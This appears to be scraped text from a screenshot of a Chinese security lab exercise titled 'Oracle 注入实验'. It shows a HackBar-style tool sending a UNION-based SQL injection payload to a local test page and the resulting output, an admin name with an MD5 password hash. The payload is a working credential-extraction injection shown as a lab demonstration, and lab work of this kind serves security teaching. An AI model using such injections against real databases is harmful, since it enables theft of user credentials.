 Load URL
http://192.168.1.6:81/orcl.php
Split URL
?id=-1 union select null, (SELECT CONCAT("name","password") FROM STU where rownum=1 ),null,null from dual--
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Oracle 注入实验
SQL语句是：select * from demo where id=-1 union select null, (SELECT CONCAT("name","password")
FROM STU where rownum=1 ),null,null from dual--
查询结果
ID号 名称 年龄 性别
admin202cb962ac59075b964b07152d234b70
贝塔安全实验室